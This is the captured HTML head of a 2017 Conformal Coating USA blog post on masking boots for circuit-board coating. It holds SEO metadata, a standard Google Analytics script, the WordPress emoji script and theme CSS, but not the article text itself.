

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://conformalcoatings.com/2017/04/06/why-use-masking-boots-in-a-conformal-coating-process/
body_size: 12783
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta http-equiv="X-UA-Compatible" content="IE=edge" charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://conformalcoatings.com/xmlrpc.php">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Textmetrics SEO Plugin 3.6.3 - https://www.textmetrics.com/ -->
<meta property="og:url" content="https://conformalcoatings.com/2017/04/06/why-use-masking-boots-in-a-conformal-coating-process/" />
<meta property="og:title" content="Why use masking boots in a conformal coating process? - Conformal Coating USA" />
<meta property="og:description" content="&nbsp; Custom masking boots can provide protection for many different types of components on a circuit board from ingress of coatings. In fact, they can form an integral part of a full masking solution in all of the conformal coating" />
<meta property="og:site_name" content="Conformal Coating USA" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="article:published_time" content="2017-04-06T04:52:03+00:00" />
<meta property="article:section" content="Blog" />
<meta property="article:tag" content="adhesives" />
<meta property="article:tag" content="boots" />
<meta property="article:tag" content="coatings" />
<meta property="article:tag" content="conformal coating" />
<meta property="article:tag" content="cover" />
<meta property="article:tag" content="masking" />
<meta property="article:tag" content="masking boots" />
<meta property="article:tag" content="process" />
<meta property="article:tag" content="protection" />
<meta property="article:tag" content="savings" />
<meta property="article:tag" content="TFP" />
<meta property="article:tag" content="thin film partners" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Why use masking boots in a conformal coating process? - Conformal Coating USA" />
<meta name="twitter:description" content="&nbsp; Custom masking boots can provide protection for many different types of components on a circuit board from ingress of coatings. In fact, they can form an integral part of a full masking solution in all of the conformal coating" />
<meta name="twitter:domain" content="Conformal Coating USA" />

<!-- /Textmetrics SEO Plugin -->

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Why use masking boots in a conformal coating process? - Conformal Coating USA</title>
	<link rel="canonical" href="https://conformalcoatings.com/2017/04/06/why-use-masking-boots-in-a-conformal-coating-process/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Why use masking boots in a conformal coating process? - Conformal Coating USA" />
	<meta property="og:description" content="&nbsp; Custom masking boots can provide protection for many different types of components on a circuit board from ingress of coatings. In fact, they can form an integral part of a full masking solution in all of the conformal coating" />
	<meta property="og:url" content="https://conformalcoatings.com/2017/04/06/why-use-masking-boots-in-a-conformal-coating-process/" />
	<meta property="og:site_name" content="Conformal Coating USA" />
	<meta property="article:publisher" content="http://www.facebook.com/thinfilmpartners" />
	<meta property="article:published_time" content="2017-04-06T04:52:03+00:00" />
	<meta property="og:image" content="http://conformalcoatings.com/wp-content/uploads/2017/04/TFP-March-28-masking-boots.jpg" />
	<meta name="author" content="Thin Film Partners" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Thin Film Partners" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://conformalcoatings.com/2017/04/06/why-use-masking-boots-in-a-conformal-coating-process/#article","isPartOf":{"@id":"https://conformalcoatings.com/2017/04/06/why-use-masking-boots-in-a-conformal-coating-process/"},"author":{"name":"Thin Film Partners","@id":"https://conformalcoatings.com/#/schema/person/ea64a048ed507f26abc3d7defbdc3471"},"headline":"Why use masking boots in a conformal coating process?","datePublished":"2017-04-06T04:52:03+00:00","mainEntityOfPage":{"@id":"https://conformalcoatings.com/2017/04/06/why-use-masking-boots-in-a-conformal-coating-process/"},"wordCount":319,"commentCount":0,"publisher":{"@id":"https://conformalcoatings.com/#organization"},"image":{"@id":"https://conformalcoatings.com/2017/04/06/why-use-masking-boots-in-a-conformal-coating-process/#primaryimage"},"thumbnailUrl":"http://conformalcoatings.com/wp-content/uploads/2017/04/TFP-March-28-masking-boots.jpg","keywords":["adhesives","boots","coatings","conformal coating","cover","masking","masking boots","process","protection","savings","TFP","thin film partners"],"articleSection":["Blog","Masking boots"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://conformalcoatings.com/2017/04/06/why-use-masking-boots-in-a-conformal-coating-process/","url":"https://conformalcoatings.com/2017/04/06/why-use-masking-boots-in-a-conformal-coating-process/","name":"Why use masking boots in a conformal coating process? - Conformal Coating USA","isPartOf":{"@id":"https://conformalcoatings.com/#website"},"primaryImageOfPage":{"@id":"https://conformalcoatings.com/2017/04/06/why-use-masking-boots-in-a-conformal-coating-process/#primaryimage"},"image":{"@id":"https://conformalcoatings.com/2017/04/06/why-use-masking-boots-in-a-conformal-coating-process/#primaryimage"},"thumbnailUrl":"http://conformalcoatings.com/wp-content/uploads/2017/04/TFP-March-28-masking-boots.jpg","datePublished":"2017-04-06T04:52:03+00:00","breadcrumb":{"@id":"https://conformalcoatings.com/2017/04/06/why-use-masking-boots-in-a-conformal-coating-process/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://conformalcoatings.com/2017/04/06/why-use-masking-boots-in-a-conformal-coating-process/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://conformalcoatings.com/2017/04/06/why-use-masking-boots-in-a-conformal-coating-process/#primaryimage","url":"http://conformalcoatings.com/wp-content/uploads/2017/04/TFP-March-28-masking-boots.jpg","contentUrl":"http://conformalcoatings.com/wp-content/uploads/2017/04/TFP-March-28-masking-boots.jpg"},{"@type":"BreadcrumbList","@id":"https://conformalcoatings.com/2017/04/06/why-use-masking-boots-in-a-conformal-coating-process/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://conformalcoatings.com/"},{"@type":"ListItem","position":2,"name":"Blog","item":"https://conformalcoatings.com/about-us/blog/"},{"@type":"ListItem","position":3,"name":"Why use masking boots in a conformal coating process?"}]},{"@type":"WebSite","@id":"https://conformalcoatings.com/#website","url":"https://conformalcoatings.com/","name":"Conformal Coating USA","description":"Just another WordPress site","publisher":{"@id":"https://conformalcoatings.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://conformalcoatings.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://conformalcoatings.com/#organization","name":"Thin Film Partners","url":"https://conformalcoatings.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://conformalcoatings.com/#/schema/logo/image/","url":"https://conformalcoatings.com/wp-content/uploads/2018/02/logo.png","contentUrl":"https://conformalcoatings.com/wp-content/uploads/2018/02/logo.png","width":240,"height":119,"caption":"Thin Film Partners"},"image":{"@id":"https://conformalcoatings.com/#/schema/logo/image/"},"sameAs":["http://www.facebook.com/thinfilmpartners"]},{"@type":"Person","@id":"https://conformalcoatings.com/#/schema/person/ea64a048ed507f26abc3d7defbdc3471","name":"Thin Film Partners","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://conformalcoatings.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/862922ae96614c640e25bd0bac5a4a177e9365399ffdecffcff7ebcc253d882c?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/862922ae96614c640e25bd0bac5a4a177e9365399ffdecffcff7ebcc253d882c?s=96&d=mm&r=g","caption":"Thin Film Partners"},"url":"https://conformalcoatings.com/author/melissa/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Conformal Coating USA &raquo; Feed" href="https://conformalcoatings.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Conformal Coating USA &raquo; Comments Feed" href="https://conformalcoatings.com/comments/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-SEJFLENS0Q"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.0';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/conformalcoatings.com\/2017\/04\/06\/why-use-masking-boots-in-a-conformal-coating-process\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-SEJFLENS0Q',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-SEJFLENS0Q', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/conformalcoatings.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://conformalcoatings.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
